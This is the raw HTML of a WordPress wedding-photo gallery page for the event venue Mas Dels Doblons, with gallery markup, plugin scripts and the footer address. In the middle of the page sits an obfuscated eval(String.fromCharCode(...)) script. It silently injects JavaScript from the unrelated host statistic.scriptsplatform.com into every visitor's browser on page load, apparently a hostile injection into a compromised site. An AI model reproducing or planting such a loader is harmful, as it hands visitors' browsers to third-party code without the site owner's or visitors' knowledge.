data-lightbox-url="https://masdoblons.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=14&#038;tag=0&#038;theme_id=1&#038;shortcode_id=19&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fbwg_gallery%2Fsheila-y-jordi%2F"         data-gallery-id="14"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="19"              data-gallery-type="thumbnails"              data-gallery-id="14"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://masdoblons.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="14"         data-lightbox-url="https://masdoblons.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=14&amp;tag=0&amp;theme_id=1&amp;shortcode_id=19&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fbwg_gallery%2Fsheila-y-jordi%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="149" href="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/0080.jpg?bwg=1651176526" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="149"                   data-width="333"                   data-height="500"                   data-src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0080.jpg?bwg=1651176526"                   src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0080.jpg?bwg=1651176526"                   alt="0080"                   title="0080" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">0080</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="150" href="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/0106.jpg?bwg=1651176526" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="150"                   data-width="333"                   data-height="500"                   data-src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0106.jpg?bwg=1651176526"                   src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0106.jpg?bwg=1651176526"                   alt="0106"                   title="0106" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">0106</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="151" href="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/0055.jpg?bwg=1651176526" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="151"                   data-width="500"                   data-height="334"                   data-src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0055.jpg?bwg=1651176526"                   src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0055.jpg?bwg=1651176526"                   alt="0055"                   title="0055" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">0055</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="152" href="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/0112.jpg?bwg=1651176526" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="152"                   data-width="334"                   data-height="500"                   data-src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0112.jpg?bwg=1651176526"                   src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0112.jpg?bwg=1651176526"                   alt="0112"                   title="0112" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">0112</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="153" href="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/0083.jpg?bwg=1651176526" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="153"                   data-width="360"                   data-height="500"                   data-src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0083.jpg?bwg=1651176526"                   src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0083.jpg?bwg=1651176526"                   alt="0083"                   title="0083" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">0083</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="154" href="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/0126.jpg?bwg=1651176526" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="154"                   data-width="334"                   data-height="500"                   data-src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0126.jpg?bwg=1651176526"                   src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0126.jpg?bwg=1651176526"                   alt="0126"                   title="0126" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">0126</div></div>                                        </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="155" href="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/0109.jpg?bwg=1651176526" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 bwg-zoom-effect">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="155"                   data-width="500"                   data-height="334"                   data-src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0109.jpg?bwg=1651176526"                   src="https://masdoblons.com/wp-content/uploads/photo-gallery/Bodas/SHEILA_Y_JORDI/thumb/0109.jpg?bwg=1651176526"                   alt="0109"                   title="0109" />            </div>            <div class="bwg-zoom-effect-overlay">              <div class="bwg-title1"><div class="bwg-title2">0109</div></div>                                        </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                  </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="1" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 ) {          jQuery('.bwg_nav_cont_0').first().remove()        }        function spider_page_0(cur, x, y, load_more) {          if (typeof load_more == "undefined") {            var load_more = false;          }          if (jQuery(cur).hasClass('disabled')) {            return false;          }          var items_county_0 = 1;          switch (y) {            case 1:              if (x >= items_county_0) {                document.getElementById('page_number_0').value = items_county_0;              }              else {                document.getElementById('page_number_0').value = x + 1;              }              break;            case 2:              document.getElementById('page_number_0').value = items_county_0;              break;            case -1:              if (x == 1) {                document.getElementById('page_number_0').value = 1;              }              else {                document.getElementById('page_number_0').value = x - 1;              }              break;            case -2:              document.getElementById('page_number_0').value = 1;              break;						case 0:              document.getElementById('page_number_0').value = x;              break;            default:              document.getElementById('page_number_0').value = 1;          }          bwg_ajax('gal_front_form_0', '0', 'bwg_thumbnails_0', '0', '', 'gallery', 0, '', '', load_more, '', 1);        }                    jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');              return false;            });            jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;            });            jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;            });            jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');              return false;            });        				/* Change page on input enter. */        function bwg_change_page_0( e, that ) {          if (  e.key == 'Enter' ) {            var to_page = parseInt(jQuery(that).val());            var pages_count = jQuery(that).parents(".pagination-links").data("pages-count");            var current_url_param = jQuery(that).attr('data-url-info');            if (to_page > pages_count) {              to_page = 1;            }	 												spider_page_0(this, to_page, 0, 'numeric');							return false;						          }          return true;        }        jQuery('.bwg_load_btn_0').on('click', function () {            spider_page_0(this, 1, 1, true);            return false;        });      </script>      </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="987374330">                </div>    </div>    <script>      if (document.readyState === 'complete') {        if( typeof bwg_main_ready == 'function' ) {          if ( jQuery("#bwg_container1_0").height() ) {            bwg_main_ready(jQuery("#bwg_container1_0"));          }        }      } else {        document.addEventListener('DOMContentLoaded', function() {          if( typeof bwg_main_ready == 'function' ) {            if ( jQuery("#bwg_container1_0").height() ) {             bwg_main_ready(jQuery("#bwg_container1_0"));            }          }        });      }    </script>    <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
</div><!-- .entry-content -->
    </div><!-- #primary -->

    </div>
</div><!-- #content -->

<footer class="punte-container clearfix punte-custom-footer">		<div data-elementor-type="page" data-elementor-id="1900" class="elementor elementor-1900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-64c4b18 elementor-section-full_width elementor-section-content-bottom elementor-section-stretched elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="64c4b18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c135a9f" data-id="c135a9f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1803327 elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="1803327" data-element_type="widget" id="footer-address-new" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<address>
Mas Dels Doblons
<a href="https://maps.app.goo.gl/eqiFBTPVYouQZVSG6" target="_blank" rel="noopener noreferrer">Camí Vora Rambla s/n, Almazora</a>
<a href="tel:+34603822891">Tel:
+34 603 822 891</a>
<a href="mailto:eventos@masdoblons.com">Email: eventos@masdoblons.com
</a></address>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c5a7ab elementor-hidden-tablet elementor-hidden-mobile" data-id="2c5a7ab" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-837d6f6" data-id="837d6f6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a9ba15 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="4a9ba15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1920" height="1280" src="https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO.png" class="attachment-full size-full wp-image-1698" alt="" srcset="https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO.png 1920w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-300x200.png 300w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-1024x683.png 1024w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-768x512.png 768w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-1536x1024.png 1536w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-375x250.png 375w, https://masdoblons.com/wp-content/uploads/2023/07/cropped-MAS-DELS-DOBLONS-LOGO-900x600.png 900w" sizes="(max-width: 1920px) 100vw, 1920px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer></div><!-- #page -->

			<div id="pune-back-top">
				<svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="284.929px" height="284.929px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;" xml:space="preserve"><g><path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566C284.929,199.378,283.984,197.188,282.082,195.285z"/></g></svg>			</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/punte-child/*","/wp-content/themes/punte/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://masdoblons.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://masdoblons.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://masdoblons.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/gallery-management/assets/js/gallery-animations.js" id="gallery-animations-js"></script>
<script src="https://cdn.jsdelivr.net/npm/aos@2.3.4/dist/aos.js" id="aos-js-js"></script>
<script src="https://masdoblons.com/wp-content/themes/punte/assets/js/jquery.stellar.js?ver=1.0" id="jquery-stellar-js"></script>
<script src="https://masdoblons.com/wp-content/themes/punte/assets/js/jquery.nav.js?ver=1.0" id="jquery-nav-js"></script>
<script src="https://masdoblons.com/wp-content/themes/punte/assets/js/theia-sticky-sidebar.js?ver=1.0" id="theia-sticky-sidebar-js"></script>
<script id="punte-main-js-extra">
var punte_options = {"skin_color":"#333333","sticky_sidebar":"","enable_plx_menu":""};
//# sourceURL=punte-main-js-extra
</script>
<script src="https://masdoblons.com/wp-content/themes/punte/assets/js/main.js?ver=1.0" id="punte-main-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://masdoblons.com/wp-admin/admin-ajax.php","nonce":"b52469ac85","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://masdoblons.com/bwg_gallery/sheila-y-jordi/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://masdoblons.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.8" id="eael-general-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://masdoblons.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://masdoblons.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/masdoblons.com\/wp-admin\/admin-ajax.php","nonce":"05a1f56ad8","urls":{"assets":"https:\/\/masdoblons.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/masdoblons.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/masdoblons.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://masdoblons.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://masdoblons.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/masdoblons.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1575,"title":"Sheila%20Y%20Jordi%20%E2%80%93%20Mas%20Dels%20Doblons","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://masdoblons.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://masdoblons.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://masdoblons.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 